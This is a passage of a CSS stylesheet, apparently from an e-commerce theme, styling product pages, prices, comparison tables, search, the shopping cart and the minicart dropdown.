  right: 0;
  top: 0;
  z-index: 1;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}
.sorter-options {
  margin: 0 5.5px 0 7px;
  width: auto;
}
.sorter-action {
  display: inline-block;
  text-decoration: none;
}
.sorter-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: inherit;
  color: #757575;
  content: '\f176';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.sorter-action:hover:before {
  color: #333333;
}
.sorter-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sorter-action.sort-desc:before {
  content: '\f175';
}
.modes {
  display: none;
}
.limiter-options {
  margin: 0 5px 0 7px;
  width: auto;
}
.limiter-label {
  font-weight: 400;
}
.page-products .toolbar .limiter {
  display: none;
}
.limiter .control {
  display: inline-block;
}
.old-price,
.old.price {
  color: #666666;
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ':';
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ')';
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label]:before {
  content: ' +' attr(data-label) ':';
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  display: block;
  height: auto;
  max-width: 100%;
}
.category-cms,
.category-image,
.category-description {
  margin-bottom: 22px;
}
.product-image-container {
  display: inline-block;
  max-width: 100%;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-image-photo {
  bottom: 0;
  display: block;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  margin: 10px 0;
  color: #7d7d7d;
  font-size: 1.4rem;
}
.product.media .product.thumbs {
  margin: 10px 0 27.5px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs > li {
  margin: 1rem 0 0;
}
.product.media .items.thumbs img {
  display: block;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 30px;
}
.product.info.detailed .additional-attributes {
  width: auto;
  border: none;
}
.product.info.detailed .additional-attributes > thead > tr > th,
.product.info.detailed .additional-attributes > tbody > tr > th,
.product.info.detailed .additional-attributes > tfoot > tr > th,
.product.info.detailed .additional-attributes > thead > tr > td,
.product.info.detailed .additional-attributes > tbody > tr > td,
.product.info.detailed .additional-attributes > tfoot > tr > td {
  border: none;
}
.product.info.detailed .additional-attributes > thead > tr > td,
.product.info.detailed .additional-attributes > tbody > tr > td,
.product.info.detailed .additional-attributes > tfoot > tr > td {
  padding: 5.5px 5px 10px 5px;
}
.product.info.detailed .additional-attributes > thead > tr > th,
.product.info.detailed .additional-attributes > tbody > tr > th,
.product.info.detailed .additional-attributes > tfoot > tr > th {
  padding: 5.5px 33px 10px 0;
}
.product-info-main .product-info-price {
  color: #6e7178;
  border-bottom: 1px solid #c1c1c1;
  display: table;
  margin-bottom: 15.5px;
  width: 100%;
}
.product-info-main .product-info-price .price-box {
  display: inline-block;
  vertical-align: top;
  width: auto;
}
.product-info-main .product-info-price .price-box .price-container > span {
  display: block;
  margin-bottom: 5.5px;
}
.product-info-main .product-info-price .price-box .price-container > span:last-child {
  margin-bottom: 0;
}
.product-info-main .product-info-price .price-including-tax + .price-excluding-tax,
.product-info-main .product-info-price .weee + .price-excluding-tax,
.product-info-main .product-info-price .weee {
  font-size: 1.4rem;
}
.product-info-main .product-info-price .price-including-tax + .price-excluding-tax .price,
.product-info-main .product-info-price .weee + .price-excluding-tax .price,
.product-info-main .product-info-price .weee .price {
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 16px;
}
.product-info-main .product-info-price .price-wrapper .price {
  font-size: 2.2rem;
  font-weight: 600;
  line-height: 22px;
}
.product-info-main .product-info-price .old-price .price-wrapper .price {
  font-size: 2rem;
  font-weight: 300;
}
.product-info-main .product-info-price .special-price .price-label:after {
  content: ': ';
}
.product-info-main .product-info-price .price {
  white-space: nowrap;
}
.product-info-main .product-info-stock-sku {
  display: inline-block;
  float: right;
  padding-bottom: 10px;
  padding-left: 10%;
  text-align: right;
  vertical-align: top;
}
.product-info-main .stock {
  margin: 0 0 3px;
}
.product-info-main .stock.available,
.product-info-main .stock.unavailable {
  font-weight: 700;
  text-transform: uppercase;
}
.product-info-main .product.attribute.sku {
  word-break: break-all;
  word-wrap: break-word;
}
.product-info-main .product.attribute.sku .type {
  font-weight: normal;
  margin-right: 5.5px;
}
.product-info-main .product.attribute.sku .type:after {
  content: '#:';
}
.product-info-main .product.attribute.sku .value {
  display: inline-block;
}
.product-info-main .product.attribute.overview {
  margin: 22px 0;
}
.product-info-main .product.alert {
  margin: 10px 0;
}
.product-info-main .product-add-form {
  clear: both;
  padding-top: 15.5px;
}
.product-info-main .product-reviews-summary {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart {
  margin-top: 22px;
}
.product-options-wrapper .fieldset:focus {
  box-shadow: none;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 600;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  margin: 0 0 8px;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner input.datetime-picker ~ select.datetime-picker {
  margin-top: 10px;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after,
.product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.4rem;
}
.product-options-wrapper .field .note {
  display: block;
  margin-top: 5.5px;
}
.product-options-wrapper .field .note.mage-error {
  color: #e02b27;
}
.product-options-bottom .price-box,
.product-info-price .price-box {
  color: #6e7178;
  display: table-cell;
  padding-bottom: 10px;
  vertical-align: top;
}
.product-options-bottom .price-box .old-price,
.product-info-price .price-box .old-price {
  font-size: 20px;
  font-weight: 300;
}
.product-options-bottom .price-box .old-price .price-container > span,
.product-info-price .price-box .old-price .price-container > span {
  display: inline-block;
}
.product-options-bottom .price-box .price-container > span,
.product-info-price .price-box .price-container > span {
  display: block;
  margin-bottom: 5.5px;
}
.product-options-bottom .price-box .price-container > span:last-child,
.product-info-price .price-box .price-container > span:last-child {
  margin-bottom: 0;
}
.product-options-bottom .price-box .price-container .price,
.product-info-price .price-box .price-container .price {
  font-size: 22px;
  font-weight: 600;
  line-height: 22px;
}
.product-options-bottom .price-box .price-container .price-including-tax + .price-excluding-tax,
.product-info-price .price-box .price-container .price-including-tax + .price-excluding-tax,
.product-options-bottom .price-box .price-container .weee + .price-excluding-tax,
.product-info-price .price-box .price-container .weee + .price-excluding-tax,
.product-options-bottom .price-box .price-container .weee,
.product-info-price .price-box .price-container .weee {
  font-size: 1.2rem;
  line-height: 14px;
}
.product-options-bottom .price-box .price-container .price-including-tax + .price-excluding-tax .price,
.product-info-price .price-box .price-container .price-including-tax + .price-excluding-tax .price,
.product-options-bottom .price-box .price-container .weee + .price-excluding-tax .price,
.product-info-price .price-box .price-container .weee + .price-excluding-tax .price,
.product-options-bottom .price-box .price-container .weee .price,
.product-info-price .price-box .price-container .weee .price {
  font-size: 1.2rem;
  font-weight: 700;
}
.box-tocart .action.tocart {
  vertical-align: top;
}
.box-tocart .action.tocart:not(:last-child) {
  margin-bottom: 15px;
}
.product-addto-links {
  display: inline;
}
.product-addto-links .action {
  margin-right: 5%;
}
.product-social-links {
  margin: 0 0 20px;
  text-align: center;
}
.product-social-links .action.tocompare:before {
  content: '\f24e';
}
.prices-tier {
  margin-bottom: 15.5px;
}
.prices-tier .item {
  margin-bottom: 10px;
}
.prices-tier .item:last-child {
  margin-bottom: 0;
}
.prices-tier .price-excluding-tax,
.prices-tier .price-including-tax {
  display: inline-block;
}
.minimal-price-link,
.price-excluding-tax,
.price-including-tax {
  display: block;
  white-space: nowrap;
}
.ui-dialog-titlebar-close {
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: #8f98a1;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.ui-dialog-titlebar-close:active {
  color: #8f98a1;
  text-decoration: underline;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.sidebar .product-items .product-item {
  margin-bottom: 22px;
  position: relative;
}
.sidebar .product-items .product-item-info {
  position: relative;
  width: auto;
}
.sidebar .product-items .product-item-info .product-item-photo {
  left: 0;
  position: absolute;
  top: 0;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
}
.sidebar .product-items .product-item-details {
  margin: 0 0 0 85px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 10px;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 7px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 12px;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .product-items .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .block-compare .action.delete {
  right: initial;
}
.sidebar .action.tocart {
  border-radius: 0;
}
.sidebar .product-items-images {
  margin-left: -5.5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 5.5px;
}
.sidebar .product-items-names .product-item {
  display: flex;
  margin-bottom: 10px;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
.catalog-category-view.page-layout-1column .column.main {
  min-height: inherit;
}
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
  position: relative;
}
.table-wrapper.comparison .table-comparison > tbody > tr > th,
.table-wrapper.comparison .table-comparison > tbody > tr > td {
  border-top: 0;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison .cell {
  padding: 15px;
  width: 180px;
}
.table-comparison .cell.label {
  border-right: 1px solid #eff0f1;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
}
.table-comparison .cell.product.info,
.table-comparison .cell.product.label {
  border-bottom: 1px solid #eff0f1;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
}
.table-comparison .cell.attribute img {
  height: auto;
  max-width: 100%;
}
.table-comparison .cell.remove {
  padding-bottom: 0;
  padding-top: 0;
  text-align: right;
}
.table-comparison .cell.remove .action.delete {
  margin-right: .6rem;
}
.table-comparison .cell .attribute.value {
  overflow: hidden;
  width: 100%;
}
.table-comparison td:last-child {
  border-right: 1px solid #eff0f1;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 15px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 15px 0;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
  padding: 5.5px 8px;
  font-size: 1.1rem;
}
.table-comparison .action.tocart {
  white-space: nowrap;
}
.comparison.headings {
  background: #ffffff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .product-item .product-item-name {
  margin-left: 22px;
}
.block-compare .action.delete {
  left: 0;
  position: absolute;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 17px 0 0;
}
.block.related .action.select {
  vertical-align: top;
}
.block.related .product-item-details {
  position: relative;
  z-index: 1;
}
.block.related .related-available .product-item-name {
  margin-left: 20px;
}
.block.related .field.choice {
  left: 0;
  position: absolute;
  top: 2px;
}
.search .fieldset .control .addon input {
  flex-basis: auto;
  width: 100%;
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .label {
  text-decoration: none;
  display: inline-block;
  float: right;
}
.block-search .label > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-search .label:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 28px;
  color: #757575;
  content: '\f002';
  font-family: 'FontAwesome';
  margin: 0 10px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.block-search .label:hover:before {
  color: #333333;
}
.block-search .label:active:before {
  color: #333333;
}
.block-search .label.active + .control input {
  position: static;
}
.block-search .action.search {
  display: none;
}
.block-search .control {
  border-top: 1px solid #eff0f1;
  clear: both;
  margin: 0 -10px -1px;
  padding: 0 10px;
}
.block-search input {
  font-size: 16px;
  left: -300%;
  margin: 15px 0;
  position: absolute;
}
.block-search .nested {
  display: none;
}
.search-autocomplete {
  display: none;
  margin-top: -15px;
  overflow: hidden;
  position: absolute;
  z-index: 3;
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul:not(:empty) {
  background: #ffffff;
  border: 1px solid #e1e1e1;
  border-top: 0;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  padding: 5.5px 44px 5.5px 10px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background: #e8e8e8;
}
.search-autocomplete ul li .amount {
  color: #999999;
  position: absolute;
  right: 7px;
  top: 5.5px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.search-terms {
  line-height: 2em;
}
.search-terms > li {
  display: inline-block;
  margin-right: 10px;
}
.search.found {
  margin-bottom: 10px;
}
.checkout-cart-index .page-main {
  padding-left: 0;
  padding-right: 0;
}
.checkout-cart-index .page-title-wrapper {
  padding-left: 10px;
  padding-right: 10px;
}
.cart-summary {
  background: #f5f5f5;
  margin-bottom: 27.5px;
  padding: 1px 0 27.5px;
}
.cart-summary > .title {
  font-size: 2.4rem;
  display: none;
  font-weight: 300;
  margin: 12px 0;
}
.cart-summary .block form:not(:last-of-type) .fieldset {
  margin: 0 0 27.5px;
}
.cart-summary .block .price {
  font-weight: 700;
}
.cart-summary .block .field {
  margin: 0 0 16px;
}
.cart-summary .block .actions-toolbar > .primary {
  text-align: left;
}
.cart-summary .block .actions-toolbar > .primary .action.primary {
  width: auto;
}
.cart-summary .block .title strong {
  font-size: 1.4rem;
  font-weight: 600;
}
.cart-summary .block .item-options {
  margin: 0 0 16px;
}
.cart-summary .block .item-options .field .radio {
  float: left;
  margin-top: 4px;
}
.cart-summary .block .item-options .field .radio + .label {
  display: block;
  margin: 0;
  overflow: hidden;
}
.page-main .cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .checkout-methods-items {
  margin: 22px 0 0;
  padding: 0 15px;
  text-align: center;
}
.cart-summary .checkout-methods-items .action.primary.checkout {
  width: 100%;
}
.cart-summary .checkout-methods-items .item {
  margin-bottom: 27.5px;
}
.cart-summary .checkout-methods-items .item:last-child {
  margin-bottom: 0;
}
.cart-summary .message {
  padding-left: 22px;
}
.cart-summary .message > *:first-child:before {
  display: none;
}
.cart-totals tbody .mark,
.cart-totals tfoot .mark {
  text-align: left;
}
.cart-totals .discount.coupon {
  display: none;
}
.cart.table-wrapper .cart thead tr th.col {
  border-bottom: 1px solid #eff0f1;
  padding-bottom: 15px;
  padding-top: 24px;
}
.cart.table-wrapper .cart tbody td {
  border: 0;
}
.cart.table-wrapper .cart > .item {
  border-bottom: 1px solid #eff0f1;
  position: relative;
}
.cart.table-wrapper .col {
  padding-top: 15px;
}
.cart.table-wrapper .col.price,
.cart.table-wrapper .col.subtotal,
.cart.table-wrapper .col.msrp {
  padding: 20px 11px 10px;
  text-align: center;
}
.cart.table-wrapper .col.qty {
  padding: 22px 11px 10px;
  text-align: center;
}
.cart.table-wrapper .col.qty .input-text {
  height: 36px;
  margin-top: -7px;
  text-align: center;
  width: 60px;
}
.cart.table-wrapper .col > .price {
  color: #7d7d7d;
  font-size: 1.8rem;
  font-weight: 700;
}
.cart.table-wrapper .item-actions td {
  padding-bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
  white-space: normal;
}
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding: 15px 15px 10px 90px;
  position: relative;
}
.cart.table-wrapper .actions-toolbar {
  min-height: 20px;
  padding-bottom: 15px;
  position: relative;
}
.cart.table-wrapper .actions-toolbar > .action-edit,
.cart.table-wrapper .actions-toolbar > .action-delete {
  position: absolute;
  right: 16px;
  top: 0;
  display: inline-block;
  text-decoration: none;
}
.cart.table-wrapper .actions-toolbar > .action-edit > span,
.cart.table-wrapper .actions-toolbar > .action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.cart.table-wrapper .actions-toolbar > .action-edit:before,
.cart.table-wrapper .actions-toolbar > .action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.cart.table-wrapper .actions-toolbar > .action-edit:hover:before,
.cart.table-wrapper .actions-toolbar > .action-delete:hover:before {
  color: #333333;
}
.cart.table-wrapper .actions-toolbar > .action-edit:active:before,
.cart.table-wrapper .actions-toolbar > .action-delete:active:before {
  color: #8f98a1;
}
.cart.table-wrapper .actions-toolbar > .action-delete {
  right: 0;
}
.cart.table-wrapper .actions-toolbar > .action-delete:before {
  content: '\f1f8';
}
.cart.table-wrapper .actions-toolbar > .action-delete:hover {
  text-decoration: none;
}
.cart.table-wrapper .action {
  margin-right: 27.5px;
}
.cart.table-wrapper .action:last-child {
  margin-right: 0;
}
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 15px;
  max-width: 65px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.cart.table-wrapper .product-item-name {
  font-size: 1.8rem;
  display: block;
  margin: -3px 0 5.5px;
}
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.cart.table-wrapper .item-options {
  margin-bottom: 0;
}
.cart.table-wrapper .product-item-name + .item-options {
  margin-top: 22px;
}
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 10px 0 0;
}
.cart.table-wrapper .item .message {
  margin-top: 22px;
}
.cart-products-toolbar .toolbar-amount {
  left: inherit;
  margin: 27.5px 0 15px;
  padding: 0;
  position: relative;
  text-align: center;
  top: inherit;
}
.cart-products-toolbar-top {
  border-bottom: 1px solid #eff0f1;
}
.cart-discount {
  border-bottom: 1px solid #eff0f1;
  clear: left;
}
.cart-empty {
  padding-left: 10px;
  padding-right: 10px;
}
.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}
.cart.table-wrapper .col.price,
.order-items.table-wrapper .col.price,
.cart.table-wrapper .col.qty,
.order-items.table-wrapper .col.qty,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.subtotal,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.msrp {
  text-align: right;
}
.block.crosssell {
  padding: 0 15px;
  margin-top: 70px;
}
.block.crosssell .product-item-info {
  width: 200px;
}
.block-minicart .items-total {
  float: left;
  margin: 0 10px;
}
.block-minicart .items-total .count {
  font-weight: 700;
}
.block-minicart .subtotal {
  margin: 0 10px 10px;
  text-align: right;
}
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 20px;
  font-weight: 700;
}
.block-minicart .subtitle {
  display: none;
}
.block-minicart .subtitle.empty {
  display: block;
  font-size: 14px;
  padding: 33px 0 22px;
  text-align: center;
}
.block-minicart dl.product.options.list {
  display: inline-block;
  vertical-align: top;
}
.block-minicart .text.empty {
  text-align: center;
}
.block-minicart .block-content > .actions {
  margin-top: 15px;
}
.block-minicart .block-content > .actions > .secondary {
  text-align: center;
}
.block-minicart .block-content > .actions > .primary {
  margin: 0 10px 15px;
}
.block-minicart .block-content > .actions > .primary .action.primary {
  display: block;
  width: 100%;
}
.block-minicart .block-content > .actions .paypal-logo {
  margin-top: 15px;
  text-align: center;
}
.block-minicart .block-category-link,
.block-minicart .block-product-link,
.block-minicart .block-cms-link,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.minicart-wrapper {
  display: inline-block;
  position: relative;
  float: right;
}
.minicart-wrapper:before,
.minicart-wrapper:after {
  content: '';
  display: table;
}
.minicart-wrapper:after {
  clear: both;
}
.minicart-wrapper .action.showcart {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 28px;
  color: #8f98a1;
  content: '\f291';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-wrapper .action.showcart:hover:before {
  color: #333333;
}
.minicart-wrapper .action.showcart:active:before {
  color: #8f98a1;
}
.minicart-wrapper .action.showcart.active {
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 28px;
  color: #8f98a1;
  content: '\f291';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-wrapper .action.showcart.active:hover:before {
  color: #333333;
}
.minicart-wrapper .action.showcart.active:active:before {
  color: #8f98a1;
}
.minicart-wrapper .block-minicart {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  width: 320px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  right: -10px;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.minicart-wrapper .block-minicart li {
  margin: 0;
}
.minicart-wrapper .block-minicart li:hover {
  cursor: pointer;
}
.minicart-wrapper .block-minicart:before,
.minicart-wrapper .block-minicart:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.minicart-wrapper .block-minicart:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.minicart-wrapper .block-minicart:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.minicart-wrapper .block-minicart:before {
  right: 12px;
  top: -12px;
}
.minicart-wrapper .block-minicart:after {
  right: 11px;
  top: -14px;
}
.minicart-wrapper.active {
  overflow: visible;
}
.minicart-wrapper.active .block-minicart {
  display: block;
}
.minicart-wrapper .block-minicart {
  padding: 25px 20px;
}
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.minicart-wrapper .product .actions {
  float: right;
  margin: -28px 0 0;
}
.minicart-wrapper .product .actions > .primary,
.minicart-wrapper .product .actions > .secondary {
  display: inline;
}
.minicart-wrapper .product .actions > .primary:not(:last-child),
.minicart-wrapper .product .actions > .secondary:not(:last-child) {
  margin-right: 15px;
}
.minicart-wrapper .action.close {
  height: 30px;
  position: absolute;
  right: 0;
  top: 0;
  width: 25px;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.close:focus,
.minicart-wrapper .action.close:active {
  background: none;
  border: none;
}
.minicart-wrapper .action.close:hover {
  background: none;
  border: none;
}
.minicart-wrapper .action.close.disabled,
.minicart-wrapper .action.close[disabled],
fieldset[disabled] .minicart-wrapper .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.minicart-wrapper .action.close:focus,
.minicart-wrapper .action.close:active {
  color: #333333;
}
.minicart-wrapper .action.close:hover {
  color: #333333;
}
.minicart-wrapper .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-wrapper .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 14px;
  color: #8f98a1;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-wrapper .action.close:hover:before {
  color: inherit;
}
.minicart-wrapper .action.close:active:before {
  color: inherit;
}
.minicart-wrapper .action.showcart {
  white-space: nowrap;
}
.minicart-wrapper .action.showcart .counter.qty {
  background: #ff7a0e;
  color: #ffffff;
  height: 24px;
  line-height: 24px;
  border-radius: 2px;
  display: inline-block;
  margin: 3px 0 0;
  min-width: 18px;
  overflow: hidden;
  padding: 0 3px;
  text-align: center;
  white-space: normal;
}
.minicart-wrapper .action.showcart .counter.qty.empty {
  display: none;
}
.minicart-wrapper .action.showcart .counter.qty .loader > img {
  max-width: 24px;
}
.minicart-wrapper .action.showcart .counter-number {
  text-shadow: 0 0 7px #000000;
}
.minicart-wrapper .minicart-widgets {
  margin-top: 15px;
}
.minicart-items-wrapper {
  border: 1px solid #eff0f1;
  margin: 0 -20px;
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
  padding: 15px;
}
.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  padding: 22px 0;
}
.minicart-items .product-item:not(:first-child) {
  border-top: 1px solid #eff0f1;
}
.minicart-items .product-item:first-child {
  padding-top: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
}
.minicart-items .price-minicart {
  margin-bottom: 5.5px;
}
.minicart-items .message {
  margin-bottom: 0;
  margin-top: 10px;
}
.minicart-items .product-item-name {
  font-weight: 400;
  margin: 0 0 10px;
}
.minicart-items .product-item-name a {
  color: #8f98a1;
}
.minicart-items .product-item-details {
  padding-left: 88px;
}
.minicart-items .product-item-details .price {
  font-weight: 700;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 5.5px 0;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  margin-top: 10px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product .toggle {
  border: 0;
  padding: 0 0 5.5px 0;
  white-space: nowrap;
}
.minicart-items .product .toggle:after {
  color: #8f8f8f;
  margin: 0 0 0 5.5px;
  position: static;
}
.minicart-items .product .active > .toggle:after {
  content: '\f106';
}
.minicart-items .product.pricing {
  margin-top: 3px;
}
.minicart-items .product.options .toggle.tooltip {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .toggle.tooltip > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .toggle.tooltip:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-items .product.options .details {
  display: none;
}
.minicart-items .item-qty {
  text-align: center;
  width: 60px;
}
.minicart-items .update-cart-item {
  font-size: 1.1rem;
  margin-left: 5px;
  vertical-align: top;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .action.edit,
